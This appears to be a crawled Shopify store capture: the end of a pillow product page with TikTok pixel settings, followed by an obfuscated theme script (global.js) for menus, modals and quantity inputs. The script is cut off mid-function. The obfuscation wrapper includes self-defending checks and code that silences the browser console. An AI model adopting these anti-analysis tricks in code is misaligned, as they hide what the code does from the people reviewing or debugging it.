src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/81RW48mXwwL._AC_SL1500_e17b528d-be83-4ab3-8246-671ff6af603a.png?v=1709468250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0685\/3247\/0053\/files\/81RW48mXwwL._AC_SL1500_e17b528d-be83-4ab3-8246-671ff6af603a.png?v=1709468250\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003eMulti-position Use\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp\u003eWhether positioned between your thighs, calves, knees, or ankles, it promotes \u003cstrong\u003ebetter blood circulation\u003c\/strong\u003e and \u003cstrong\u003ereduces pain points\u003c\/strong\u003e.\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e"};window.madgicTiktokEventShopData = {"Setting":{"ID":3271,"ShopID":3166,"Active":true,"PlanNumber":0,"TimeZone":null,"TimeDelay":null,"DoubleIssueCheck":null,"usedUTM":false,"IsCancelCharge":null,"HasFbTrafficAdsEvent":null},"Pixel":[{"ID":6215,"PixelCode":"CP6EK8BC77U0NLF0GU20","Target":"All","ShopID":3166,"LstCollect":null,"LstProduct":null,"Status":true,"IsEnableConversationAPI":true,"TestCode":null,"PixelEvents":"PageView,InitiateCheckout,ViewContent,Purchase,AddToCart"}],"now":0,"Parameters":[]};localStorage.setItem("madgic_shop_name", 'comfy-pillows-retail.myshopify.com');
</script>


<script
  type="text/javascript"
  async=""
  src="https://cdn.shopify.com/extensions/019be14a-88a2-71c7-b8be-1f10c4598b49/pixel-114/assets/madgictiktokevent.min.js"></script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://comfypillows.co/cdn/shop/t/4/assets/global.js?v=167016989443178351701727870066
body_size: 18787
content:
const _0x4a3df9=_0x1aae;(function(_0x161211,_0x97ac27){const _0xcfbd03=_0x1aae,_0x2633a0=_0x161211();for(;;)try{if(parseInt(_0xcfbd03(361))/1*(parseInt(_0xcfbd03(585))/2)+-parseInt(_0xcfbd03(772))/3*(-parseInt(_0xcfbd03(797))/4)+-parseInt(_0xcfbd03(546))/5+-parseInt(_0xcfbd03(866))/6+parseInt(_0xcfbd03(394))/7*(-parseInt(_0xcfbd03(742))/8)+-parseInt(_0xcfbd03(696))/9+parseInt(_0xcfbd03(813))/10===_0x97ac27)break;_0x2633a0.push(_0x2633a0.shift())}catch{_0x2633a0.push(_0x2633a0.shift())}})(_0x4a7b,143311);function getFocusableElements(_0xa172f3){const _0x26d124=_0x1aae;return Array[_0x26d124(779)](_0xa172f3.querySelectorAll(_0x26d124(373)))}document[_0x4a3df9(733)](_0x4a3df9(509))[_0x4a3df9(367)](_0xd890b1=>{const _0x401d21=_0x4a3df9;_0xd890b1[_0x401d21(622)](_0x401d21(556),"button"),_0xd890b1[_0x401d21(622)]("aria-expanded",_0xd890b1[_0x401d21(646)][_0x401d21(632)](_0x401d21(822))),_0xd890b1[_0x401d21(535)][_0x401d21(843)]("id")&&_0xd890b1[_0x401d21(622)]("aria-controls",_0xd890b1[_0x401d21(535)].id),_0xd890b1[_0x401d21(627)](_0x401d21(351),_0x2510dd=>{const _0x176f30=_0x401d21;_0x2510dd[_0x176f30(413)][_0x176f30(622)](_0x176f30(398),!_0x2510dd.currentTarget[_0x176f30(801)](_0x176f30(584))[_0x176f30(632)](_0x176f30(822)))}),!_0xd890b1[_0x401d21(801)](_0x401d21(395))&&_0xd890b1[_0x401d21(479)][_0x401d21(627)](_0x401d21(648),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x2acb04,_0x35b2a9=_0x2acb04){const _0x2e4363=_0x4a3df9;var _0xd0d30a=getFocusableElements(_0x2acb04),_0x4079bf=_0xd0d30a[0],_0x9e5e02=_0xd0d30a[_0xd0d30a[_0x2e4363(694)]-1];removeTrapFocus(),trapFocusHandlers[_0x2e4363(501)]=_0xe8cccd=>{const _0x5d0726=_0x2e4363;_0xe8cccd[_0x5d0726(597)]!==_0x2acb04&&_0xe8cccd.target!==_0x9e5e02&&_0xe8cccd[_0x5d0726(597)]!==_0x4079bf||document[_0x5d0726(627)]("keydown",trapFocusHandlers[_0x5d0726(755)])},trapFocusHandlers[_0x2e4363(560)]=function(){const _0x302d5c=_0x2e4363;document[_0x302d5c(698)]("keydown",trapFocusHandlers[_0x302d5c(755)])},trapFocusHandlers[_0x2e4363(755)]=function(_0x7f46e1){const _0xcea019=_0x2e4363;_0x7f46e1[_0xcea019(685)][_0xcea019(763)]()===_0xcea019(490)&&(_0x7f46e1.target===_0x9e5e02&&!_0x7f46e1.shiftKey&&(_0x7f46e1[_0xcea019(850)](),_0x4079bf.focus()),(_0x7f46e1[_0xcea019(597)]===_0x2acb04||_0x7f46e1[_0xcea019(597)]===_0x4079bf)&&_0x7f46e1[_0xcea019(344)]&&(_0x7f46e1.preventDefault(),_0x9e5e02[_0xcea019(723)]()))},document[_0x2e4363(627)](_0x2e4363(560),trapFocusHandlers.focusout),document[_0x2e4363(627)]("focusin",trapFocusHandlers[_0x2e4363(501)]),_0x35b2a9[_0x2e4363(723)](),_0x35b2a9[_0x2e4363(732)]===_0x2e4363(788)&&[_0x2e4363(777),_0x2e4363(484),_0x2e4363(778),_0x2e4363(847)][_0x2e4363(594)](_0x35b2a9[_0x2e4363(643)])&&_0x35b2a9[_0x2e4363(530)]&&_0x35b2a9.setSelectionRange(0,_0x35b2a9[_0x2e4363(530)][_0x2e4363(694)])}try{document[_0x4a3df9(705)](_0x4a3df9(531))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x49673f=_0x4a3df9,_0x14a768=function(){let _0x1c8c96=!0;return function(_0x37f85e,_0x4d8237){const _0x4faa82=_0x1c8c96?function(){const _0x475967=_0x1aae;if(_0x4d8237){const _0x474df7=_0x4d8237[_0x475967(469)](_0x37f85e,arguments);return _0x4d8237=null,_0x474df7}}:function(){};return _0x1c8c96=!1,_0x4faa82}}(),_0x486b48=_0x14a768(this,function(){const _0x8e2fe2=_0x1aae;return _0x486b48[_0x8e2fe2(662)]()[_0x8e2fe2(777)](_0x8e2fe2(465))[_0x8e2fe2(662)]()[_0x8e2fe2(359)](_0x486b48).search(_0x8e2fe2(465))});_0x486b48();const _0x331a07=function(){let _0x3163f8=!0;return function(_0x161049,_0x5adb43){const _0x28e212=_0x3163f8?function(){const _0x5f5839=_0x1aae;if(_0x5adb43){const _0xd0c684=_0x5adb43[_0x5f5839(469)](_0x161049,arguments);return _0x5adb43=null,_0xd0c684}}:function(){};return _0x3163f8=!1,_0x28e212}}();(function(){_0x331a07(this,function(){const _0x1b050b=_0x1aae,_0x133d89=new RegExp(_0x1b050b(838)),_0x1f2401=new RegExp("\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","i"),_0x32821a=_0x2f46bf(_0x1b050b(441));!_0x133d89[_0x1b050b(382)](_0x32821a+_0x1b050b(817))||!_0x1f2401[_0x1b050b(382)](_0x32821a+_0x1b050b(526))?_0x32821a("0"):_0x2f46bf()})()})();const _0x121220=function(){let _0x2a08fc=!0;return function(_0x4a9574,_0x30f7a6){const _0x2f9864=_0x2a08fc?function(){const _0xf6baf5=_0x1aae;if(_0x30f7a6){const _0x3d961e=_0x30f7a6[_0xf6baf5(469)](_0x4a9574,arguments);return _0x30f7a6=null,_0x3d961e}}:function(){};return _0x2a08fc=!1,_0x2f9864}}();_0x121220(this,function(){const _0x2a13cb=_0x1aae;let _0x1bf881;try{_0x1bf881=Function("return (function() "+_0x2a13cb(483)+");")()}catch{_0x1bf881=window}const _0x2fb7ef=_0x1bf881[_0x2a13cb(764)]=_0x1bf881[_0x2a13cb(764)]||{},_0x56be61=[_0x2a13cb(865),_0x2a13cb(498),_0x2a13cb(700),_0x2a13cb(391),_0x2a13cb(815),"table",_0x2a13cb(345)];for(let _0x40a14c=0;_0x40a14c<_0x56be61[_0x2a13cb(694)];_0x40a14c++){const _0x56bdf6=_0x121220[_0x2a13cb(359)][_0x2a13cb(760)].bind(_0x121220),_0x2ec11c=_0x56be61[_0x40a14c],_0x2c7cfc=_0x2fb7ef[_0x2ec11c]||_0x56bdf6;_0x56bdf6[_0x2a13cb(748)]=_0x121220.bind(_0x121220),_0x56bdf6.toString=_0x2c7cfc[_0x2a13cb(662)].bind(_0x2c7cfc),_0x2fb7ef[_0x2ec11c]=_0x56bdf6}})();const _0x4b2166=[_0x49673f(370),_0x49673f(828),"ARROWLEFT","ARROWRIGHT",_0x49673f(490),_0x49673f(782),_0x49673f(729),_0x49673f(386),_0x49673f(690),_0x49673f(550),_0x49673f(862),_0x49673f(702)];let _0x15d563=null,_0x10629b=null;window[_0x49673f(627)](_0x49673f(755),_0x2815ca=>{const _0x1f6471=_0x49673f;_0x4b2166.includes(_0x2815ca[_0x1f6471(685)][_0x1f6471(763)]())&&(_0x10629b=!1)}),window.addEventListener(_0x49673f(407),_0x10d062=>{_0x10629b=!0}),window[_0x49673f(627)](_0x49673f(723),()=>{const _0x32b36f=_0x49673f;_0x15d563&&_0x15d563[_0x32b36f(596)][_0x32b36f(624)](_0x32b36f(810)),!_0x10629b&&(_0x15d563=document[_0x32b36f(388)],_0x15d563[_0x32b36f(596)][_0x32b36f(766)](_0x32b36f(810)))},!0)}function pauseAllMedia(){const _0x3bcf5b=_0x4a3df9;document[_0x3bcf5b(733)](".js-youtube")[_0x3bcf5b(367)](_0x148a67=>{const _0x364adf=_0x3bcf5b;_0x148a67.contentWindow[_0x364adf(574)](_0x364adf(839)+_0x364adf(653)+'","args":""}',"*")}),document[_0x3bcf5b(733)](_0x3bcf5b(655))[_0x3bcf5b(367)](_0x42886e=>{_0x42886e[_0x3bcf5b(355)].postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("media-gallery video")[_0x3bcf5b(367)](_0x3d0d5a=>_0x3d0d5a.pause()),document[_0x3bcf5b(733)](_0x3bcf5b(354)).forEach(_0x4a9da9=>{_0x4a9da9[_0x3bcf5b(564)]&&_0x4a9da9.modelViewerUI.pause()})}function removeTrapFocus(_0x3cff80=null){const _0x58a1c5=_0x4a3df9;document.removeEventListener(_0x58a1c5(501),trapFocusHandlers[_0x58a1c5(501)]),document[_0x58a1c5(698)](_0x58a1c5(560),trapFocusHandlers[_0x58a1c5(560)]),document[_0x58a1c5(698)](_0x58a1c5(755),trapFocusHandlers[_0x58a1c5(755)]),_0x3cff80&&_0x3cff80.focus()}function onKeyUpEscape(_0x378005){const _0x6ff15e=_0x4a3df9;if(_0x378005[_0x6ff15e(685)][_0x6ff15e(763)]()!==_0x6ff15e(386))return;const _0x558ffb=_0x378005[_0x6ff15e(597)][_0x6ff15e(801)](_0x6ff15e(456));if(!_0x558ffb)return;const _0x5c39a9=_0x558ffb[_0x6ff15e(705)]("summary");_0x558ffb[_0x6ff15e(804)](_0x6ff15e(822)),_0x5c39a9[_0x6ff15e(622)](_0x6ff15e(398),!1),_0x5c39a9[_0x6ff15e(723)]()}class QuantityInput extends HTMLElement{constructor(){const _0x586c36=_0x4a3df9;super(),this[_0x586c36(526)]=this[_0x586c36(705)](_0x586c36(526)),this[_0x586c36(739)]=new Event(_0x586c36(390),{bubbles:!0}),this[_0x586c36(526)].addEventListener("change",this[_0x586c36(708)][_0x586c36(380)](this)),this[_0x586c36(733)](_0x586c36(823))[_0x586c36(367)](_0x33e111=>_0x33e111[_0x586c36(627)]("click",this[_0x586c36(357)][_0x586c36(380)](this)))}quantityUpdateUnsubscriber=void 0;[_0x4a3df9(846)](){const _0x3f390a=_0x4a3df9;this.validateQtyRules(),this[_0x3f390a(601)]=subscribe(PUB_SUB_EVENTS[_0x3f390a(710)],this[_0x3f390a(540)].bind(this))}disconnectedCallback(){const _0x2a3252=_0x4a3df9;this[_0x2a3252(601)]&&this[_0x2a3252(601)]()}[_0x4a3df9(708)](_0x22e6d4){this.validateQtyRules()}onButtonClick(_0x3d285d){const _0x1a51f1=_0x4a3df9;_0x3d285d[_0x1a51f1(850)]();const _0x190621=this.input.value;_0x3d285d[_0x1a51f1(597)][_0x1a51f1(383)]===_0x1a51f1(604)?this[_0x1a51f1(526)][_0x1a51f1(829)]():this[_0x1a51f1(526)][_0x1a51f1(552)](),_0x190621!==this[_0x1a51f1(526)][_0x1a51f1(530)]&&this.input.dispatchEvent(this[_0x1a51f1(739)])}[_0x4a3df9(540)](){const _0x37d945=_0x4a3df9,_0x280b6a=parseInt(this.input[_0x37d945(530)]);if(this[_0x37d945(526)][_0x37d945(664)]){const _0x10c3a7=parseInt(this[_0x37d945(526)][_0x37d945(664)]);this.querySelector(".quantity__button[name='minus']").classList[_0x37d945(752)](_0x37d945(642),_0x280b6a<=_0x10c3a7)}if(this[_0x37d945(526)][_0x37d945(661)]){const _0x77908d=parseInt(this[_0x37d945(526)][_0x37d945(661)]);this.querySelector(_0x37d945(461)).classList[_0x37d945(752)](_0x37d945(642),_0x280b6a>=_0x77908d)}}}customElements[_0x4a3df9(741)](_0x4a3df9(517),QuantityInput);function debounce(_0x34e399,_0x59cf7d){let _0x453042;return(..._0x3548ef)=>{const _0x9b9eb5=_0x1aae;clearTimeout(_0x453042),_0x453042=setTimeout(()=>_0x34e399[_0x9b9eb5(469)](this,_0x3548ef),_0x59cf7d)}}function fetchConfig(_0x728d06=_0x4a3df9(678)){const _0x5a466f=_0x4a3df9;return{method:_0x5a466f(588),headers:{"Content-Type":_0x5a466f(699),Accept:_0x5a466f(684)+_0x728d06}}}typeof window.Shopify==_0x4a3df9(392)&&(window[_0x4a3df9(435)]={}),Shopify[_0x4a3df9(380)]=function(_0x51fdaf,_0x5ea5b5){return function(){return _0x51fdaf[_0x1aae(469)](_0x5ea5b5,arguments)}},Shopify[_0x4a3df9(686)]=function(_0x31397c,_0x2dafb4){const _0x34b04b=_0x4a3df9;for(var _0x21b776=0,_0x432b27=_0x31397c[_0x34b04b(393)].length;_0x21b776<_0x432b27;_0x21b776++){var _0x2d600f=_0x31397c[_0x34b04b(393)][_0x21b776];if(_0x2dafb4==_0x2d600f[_0x34b04b(530)]||_0x2dafb4==_0x2d600f[_0x34b04b(720)])return _0x31397c.selectedIndex=_0x21b776,_0x21b776}},Shopify.addListener=function(_0x18a6b3,_0x1a65fd,_0x1cae37){const _0x2c2519=_0x4a3df9;_0x18a6b3[_0x2c2519(627)]?_0x18a6b3[_0x2c2519(627)](_0x1a65fd,_0x1cae37,!1):_0x18a6b3[_0x2c2519(557)]("on"+_0x1a65fd,_0x1cae37)},Shopify[_0x4a3df9(377)]=function(_0x29c0f9,_0x54162a){const _0x4c5ed6=_0x4a3df9;_0x54162a=_0x54162a||{};var _0x425750=_0x54162a[_0x4c5ed6(758)]||_0x4c5ed6(730),_0x47626=_0x54162a[_0x4c5ed6(780)]||{},_0x5659a8=document[_0x4c5ed6(670)](_0x4c5ed6(586));_0x5659a8[_0x4c5ed6(622)](_0x4c5ed6(758),_0x425750),_0x5659a8.setAttribute("action",_0x29c0f9);for(var _0x542df6 in _0x47626){var _0x4cf1f2=document[_0x4c5ed6(670)]("input");_0x4cf1f2[_0x4c5ed6(622)]("type",_0x4c5ed6(637)),_0x4cf1f2.setAttribute(_0x4c5ed6(383),_0x542df6),_0x4cf1f2[_0x4c5ed6(622)]("value",_0x47626[_0x542df6]),_0x5659a8[_0x4c5ed6(746)](_0x4cf1f2)}document[_0x4c5ed6(409)].appendChild(_0x5659a8),_0x5659a8[_0x4c5ed6(533)](),document.body.removeChild(_0x5659a8)},Shopify[_0x4a3df9(811)]=function(_0x2dcb44,_0x3f3570,_0x49e3d3){const _0x2673a1=_0x4a3df9;this[_0x2673a1(436)]=document[_0x2673a1(660)](_0x2dcb44),this[_0x2673a1(803)]=document[_0x2673a1(660)](_0x3f3570),this[_0x2673a1(667)]=document[_0x2673a1(660)](_0x49e3d3[_0x2673a1(342)]||_0x3f3570),Shopify[_0x2673a1(427)](this[_0x2673a1(436)],_0x2673a1(390),Shopify[_0x2673a1(380)](this.countryHandler,this)),this[_0x2673a1(489)](),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){const _0x34ff25=_0x4a3df9;var _0x1fe0b3=this[_0x34ff25(436)][_0x34ff25(843)]("data-default");Shopify[_0x34ff25(686)](this[_0x34ff25(436)],_0x1fe0b3),this[_0x34ff25(799)]()},initProvince:function(){const _0x1cfcc9=_0x4a3df9;var _0x4f36cf=this[_0x1cfcc9(803)][_0x1cfcc9(843)](_0x1cfcc9(677));_0x4f36cf&&this[_0x1cfcc9(803)][_0x1cfcc9(393)][_0x1cfcc9(694)]>0&&Shopify[_0x1cfcc9(686)](this[_0x1cfcc9(803)],_0x4f36cf)},countryHandler:function(_0x249741){const _0x3c4601=_0x4a3df9;var _0xff524c=this.countryEl[_0x3c4601(393)][this[_0x3c4601(436)][_0x3c4601(580)]],_0x737e29=_0xff524c.getAttribute("data-provinces"),_0x2c4de6=JSON[_0x3c4601(663)](_0x737e29);if(this.clearOptions(this.provinceEl),_0x2c4de6&&_0x2c4de6[_0x3c4601(694)]==0)this.provinceContainer[_0x3c4601(671)].display="none";else{for(var _0xdee692=0;_0xdee692<_0x2c4de6[_0x3c4601(694)];_0xdee692++){var _0xff524c=document[_0x3c4601(670)](_0x3c4601(791));_0xff524c[_0x3c4601(530)]=_0x2c4de6[_0xdee692][0],_0xff524c[_0x3c4601(720)]=_0x2c4de6[_0xdee692][1],this.provinceEl.appendChild(_0xff524c)}this[_0x3c4601(667)][_0x3c4601(671)][_0x3c4601(457)]=""}},clearOptions:function(_0x404cd0){const _0x3592b9=_0x4a3df9;for(;_0x404cd0[_0x3592b9(411)];)_0x404cd0.removeChild(_0x404cd0[_0x3592b9(411)])},setOptions:function(_0x14d09e,_0x4f5532){const _0x3797b1=_0x4a3df9;for(var _0x57455e=0,_0x37f6bb=_0x4f5532[_0x3797b1(694)];_0x57455e<_0x4f5532[_0x3797b1(694)];_0x57455e++){var _0x4a0b3a=document[_0x3797b1(670)]("option");_0x4a0b3a[_0x3797b1(530)]=_0x4f5532[_0x57455e],_0x4a0b3a[_0x3797b1(720)]=_0x4f5532[_0x57455e],_0x14d09e.appendChild(_0x4a0b3a)}}};class InternalVideo extends HTMLElement{constructor(){const _0x9d0670=_0x4a3df9;if(super(),this[_0x9d0670(827)]=this[_0x9d0670(705)](_0x9d0670(827)),this[_0x9d0670(827)][_0x9d0670(627)](_0x9d0670(553),this[_0x9d0670(397)][_0x9d0670(380)](this)),this[_0x9d0670(827)].addEventListener("canplaythrough",this[_0x9d0670(414)].bind(this)),this[_0x9d0670(827)].addEventListener(_0x9d0670(610),this[_0x9d0670(414)].bind(this)),this.dataset.autoplay===_0x9d0670(841)&&_0x9d0670(445)in window){const _0x2f5279={root:null,rootMargin:_0x9d0670(666),threshold:.05};this[_0x9d0670(374)]=new IntersectionObserver(this[_0x9d0670(385)][_0x9d0670(380)](this),_0x2f5279),this[_0x9d0670(374)][_0x9d0670(761)](this)}}[_0x4a3df9(414)](){this[_0x4a3df9(596)].remove("internal-video--loading")}[_0x4a3df9(397)](){const _0xbb15c3=_0x4a3df9;this[_0xbb15c3(596)][_0xbb15c3(766)](_0xbb15c3(701))}[_0x4a3df9(414)](){const _0x550332=_0x4a3df9;this[_0x550332(596)][_0x550332(624)](_0x550332(701))}[_0x4a3df9(385)](_0x323b5a){const _0x535c35=_0x4a3df9;_0x323b5a[_0x535c35(367)](_0x35163c=>{const _0x44c58d=_0x535c35;if(_0x35163c[_0x44c58d(405)]){for(let _0x5105cd of this.video[_0x44c58d(733)](_0x44c58d(794)))_0x5105cd[_0x44c58d(622)](_0x44c58d(709),_0x5105cd[_0x44c58d(843)]("data-src")),_0x5105cd[_0x44c58d(804)](_0x44c58d(745));this[_0x44c58d(827)][_0x44c58d(649)](),this[_0x44c58d(827)][_0x44c58d(610)](),this[_0x44c58d(374)][_0x44c58d(611)]()}})}}customElements.define(_0x4a3df9(762),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x241e53=_0x4a3df9;super(),this[_0x241e53(431)]=this[_0x241e53(705)]("details"),this.addEventListener(_0x241e53(648),this[_0x241e53(475)][_0x241e53(380)](this)),this[_0x241e53(627)]("focusout",this.onFocusOut.bind(this)),this[_0x241e53(616)]()}[_0x4a3df9(616)](){const _0x25a825=_0x4a3df9;this.querySelectorAll("summary")[_0x25a825(367)](_0x45fdf0=>_0x45fdf0.addEventListener(_0x25a825(351),this.onSummaryClick[_0x25a825(380)](this))),this[_0x25a825(733)](_0x25a825(675)).forEach(_0x2e71f2=>_0x2e71f2[_0x25a825(627)](_0x25a825(351),this.onCloseButtonClick[_0x25a825(380)](this)))}[_0x4a3df9(475)](_0xee3f47){const _0x2df8d9=_0x4a3df9;if(_0xee3f47.code[_0x2df8d9(763)]()!=="ESCAPE")return;const _0x593c59=_0xee3f47[_0x2df8d9(597)][_0x2df8d9(801)]("details[open]");_0x593c59&&(_0x593c59===this[_0x2df8d9(431)]?this[_0x2df8d9(625)](_0xee3f47,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(_0x593c59))}[_0x4a3df9(572)](_0x448061){const _0x4d5371=_0x4a3df9,_0x45d6df=_0x448061.currentTarget,_0x144ef9=_0x45d6df[_0x4d5371(646)],_0x46c47a=_0x144ef9[_0x4d5371(801)](_0x4d5371(855)),_0x3ce211=_0x144ef9[_0x4d5371(632)](_0x4d5371(822)),_0x15321c=window[_0x4d5371(514)]("(prefers-reduced-motion: reduce)");function _0x389365(){const _0x54350e=_0x4d5371;trapFocus(_0x45d6df[_0x54350e(535)],_0x144ef9[_0x54350e(705)](_0x54350e(823))),_0x45d6df.nextElementSibling[_0x54350e(698)](_0x54350e(360),_0x389365)}_0x144ef9===this.mainDetailsToggle?(_0x3ce211&&_0x448061[_0x4d5371(850)](),_0x3ce211?this.closeMenuDrawer(_0x448061,_0x45d6df):this.openMenuDrawer(_0x45d6df),window[_0x4d5371(514)](_0x4d5371(740))&&document[_0x4d5371(735)].style[_0x4d5371(812)]("--viewport-height",window[_0x4d5371(713)]+"px")):setTimeout(()=>{const _0x542b10=_0x4d5371;_0x144ef9[_0x542b10(596)].add(_0x542b10(793)),_0x45d6df[_0x542b10(622)]("aria-expanded",!0),_0x46c47a&&_0x46c47a[_0x542b10(596)][_0x542b10(766)]("submenu-open"),!_0x15321c||_0x15321c[_0x542b10(707)]?_0x389365():_0x45d6df[_0x542b10(535)].addEventListener(_0x542b10(360),_0x389365)},100)}[_0x4a3df9(848)](_0x35e31f){const _0x506dfc=_0x4a3df9;setTimeout(()=>{const _0x3c99a6=_0x1aae;this[_0x3c99a6(431)][_0x3c99a6(596)][_0x3c99a6(766)](_0x3c99a6(793))}),_0x35e31f.setAttribute(_0x506dfc(398),!0),trapFocus(this.mainDetailsToggle,_0x35e31f),document.body[_0x506dfc(596)][_0x506dfc(766)]("overflow-hidden-"+this[_0x506dfc(555)].breakpoint)}closeMenuDrawer(_0x137d40,_0x519039=!1){const _0x53eb09=_0x4a3df9;_0x137d40!==void 0&&(this.mainDetailsToggle[_0x53eb09(596)][_0x53eb09(624)]("menu-opening"),this[_0x53eb09(431)][_0x53eb09(733)](_0x53eb09(584))[_0x53eb09(367)](_0x1ccae2=>{const _0xa2eed4=_0x53eb09;_0x1ccae2[_0xa2eed4(804)](_0xa2eed4(822)),_0x1ccae2[_0xa2eed4(596)][_0xa2eed4(624)]("menu-opening")}),this.mainDetailsToggle[_0x53eb09(733)](".submenu-open")[_0x53eb09(367)](_0x2d509c=>{const _0x4449be=_0x53eb09;_0x2d509c[_0x4449be(596)][_0x4449be(624)](_0x4449be(449))}),document[_0x53eb09(409)].classList[_0x53eb09(624)](_0x53eb09(768)+this[_0x53eb09(555)][_0x53eb09(443)]),removeTrapFocus(_0x519039),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(_0x3ef64a){setTimeout(()=>{const _0x291e5a=_0x1aae;this[_0x291e5a(431)].hasAttribute(_0x291e5a(822))&&!this[_0x291e5a(431)][_0x291e5a(818)](document[_0x291e5a(388)])&&this[_0x291e5a(625)]()})}[_0x4a3df9(362)](_0x1cf57d){const _0x16c73f=_0x4a3df9,_0x3ef8f3=_0x1cf57d.currentTarget[_0x16c73f(801)](_0x16c73f(584));this[_0x16c73f(754)](_0x3ef8f3)}[_0x4a3df9(754)](_0x28bbd7){const _0x31523d=_0x4a3df9,_0x40580e=_0x28bbd7.closest(_0x31523d(466));_0x40580e&&_0x40580e[_0x31523d(596)][_0x31523d(624)](_0x31523d(449)),_0x28bbd7[_0x31523d(596)].remove(_0x31523d(793)),_0x28bbd7[_0x31523d(705)](_0x31523d(634))[_0x31523d(622)](_0x31523d(398),!1),removeTrapFocus(_0x28bbd7.querySelector("summary")),this[_0x31523d(711)](_0x28bbd7)}closeAnimation(_0x942d8c){const _0x128001=_0x4a3df9;let _0x31b5e0;const _0x3748ba=_0x14c9f2=>{const _0x2f92f6=_0x1aae;_0x31b5e0===void 0&&(_0x31b5e0=_0x14c9f2),_0x14c9f2-_0x31b5e0<400?window[_0x2f92f6(504)](_0x3748ba):(_0x942d8c[_0x2f92f6(804)](_0x2f92f6(822)),_0x942d8c.closest(_0x2f92f6(456))&&trapFocus(_0x942d8c.closest(_0x2f92f6(456)),_0x942d8c[_0x2f92f6(705)](_0x2f92f6(634))))};window[_0x128001(504)](_0x3748ba)}}customElements.define(_0x4a3df9(681),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x425f22=_0x4a3df9;super(),this[_0x425f22(733)](".menu-drawer__close-menu-btn")[_0x425f22(367)](_0x5265d6=>_0x5265d6.addEventListener(_0x425f22(351),this[_0x425f22(824)][_0x425f22(380)](this)))}openMenuDrawer(_0x3c2876){const _0x50f24e=_0x4a3df9;this.header=this[_0x50f24e(651)]||document[_0x50f24e(705)](_0x50f24e(459)),this[_0x50f24e(410)]=this.borderOffset||this.closest(_0x50f24e(463)).classList.contains(_0x50f24e(583))?1:0,document[_0x50f24e(735)][_0x50f24e(671)][_0x50f24e(812)](_0x50f24e(522),parseInt(this[_0x50f24e(651)][_0x50f24e(401)]()[_0x50f24e(587)]-this.borderOffset)+"px"),this.header[_0x50f24e(596)][_0x50f24e(766)](_0x50f24e(863)),setTimeout(()=>{const _0x2550ec=_0x50f24e;this[_0x2550ec(431)].classList.add(_0x2550ec(793))}),_0x3c2876[_0x50f24e(622)]("aria-expanded",!0),trapFocus(this[_0x50f24e(431)],_0x3c2876),document[_0x50f24e(409)][_0x50f24e(596)][_0x50f24e(766)](_0x50f24e(768)+this.dataset[_0x50f24e(443)])}[_0x4a3df9(625)](_0x2a5a75,_0x14c86a){const _0x435030=_0x4a3df9;super.closeMenuDrawer(_0x2a5a75,_0x14c86a),this[_0x435030(651)][_0x435030(596)][_0x435030(624)](_0x435030(863))}closeButtonClick(_0x1f6068){const _0x4d3f17=_0x4a3df9;this[_0x4d3f17(625)](_0x1f6068,this[_0x4d3f17(431)].querySelector("summary")),this[_0x4d3f17(705)](".header__icon--menu[aria-expanded=true]")[_0x4d3f17(622)](_0x4d3f17(398),_0x4d3f17(467))}}customElements[_0x4a3df9(741)](_0x4a3df9(395),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x557b20=_0x4a3df9;super(),this[_0x557b20(705)](_0x557b20(695))[_0x557b20(627)](_0x557b20(351),this[_0x557b20(542)][_0x557b20(380)](this,!1)),this.addEventListener(_0x557b20(648),_0x403387=>{const _0x372819=_0x557b20;_0x403387[_0x372819(685)][_0x372819(763)]()===_0x372819(386)&&this.hide()}),this.classList[_0x557b20(818)](_0x557b20(796))?this.addEventListener(_0x557b20(562),_0x58f861=>{const _0x2a2dd9=_0x557b20;_0x58f861[_0x2a2dd9(718)]===_0x2a2dd9(460)&&!_0x58f861.target[_0x2a2dd9(801)](_0x2a2dd9(519))&&this.hide()}):this[_0x557b20(627)](_0x557b20(351),_0x5cb0ad=>{_0x5cb0ad[_0x557b20(597)]===this&&this.hide()})}connectedCallback(){const _0xf2d0b9=_0x4a3df9;this[_0xf2d0b9(802)]||(this[_0xf2d0b9(802)]=!0,document[_0xf2d0b9(409)].appendChild(this))}[_0x4a3df9(595)](_0x3e82d1){const _0x3453d9=_0x4a3df9;this.openedBy=_0x3e82d1;const _0x19a57d=this[_0x3453d9(705)](_0x3453d9(854));document[_0x3453d9(409)].classList.add("overflow-hidden"),this.setAttribute(_0x3453d9(822),""),_0x19a57d&&_0x19a57d[_0x3453d9(353)](),trapFocus(this,this[_0x3453d9(705)](_0x3453d9(807))),window.pauseAllMedia()}[_0x4a3df9(542)](){const _0x35324e=_0x4a3df9;document[_0x35324e(409)].classList[_0x35324e(624)](_0x35324e(500)),document[_0x35324e(409)][_0x35324e(420)](new CustomEvent(_0x35324e(619))),this.removeAttribute(_0x35324e(822)),removeTrapFocus(this[_0x35324e(400)]),window.pauseAllMedia()}}customElements[_0x4a3df9(741)](_0x4a3df9(528),ModalDialog);const searchResultsElem=_0x4a3df9(409);class ModalOpener extends HTMLElement{constructor(){const _0xc2617f=_0x4a3df9;super();const _0x7c9015=this[_0xc2617f(705)](_0xc2617f(823));_0x7c9015&&_0x7c9015[_0xc2617f(627)](_0xc2617f(351),()=>{const _0x11d6bb=_0xc2617f,_0x4c6664=document[_0x11d6bb(705)](this[_0x11d6bb(843)]("data-modal"));_0x4c6664&&_0x4c6664[_0x11d6bb(595)](_0x7c9015)})}}customElements[_0x4a3df9(741)](_0x4a3df9(785),ModalOpener);function _0x1aae(_0x5bdefd,_0x4b5af9){const _0xef0d0a=_0x4a7b();return 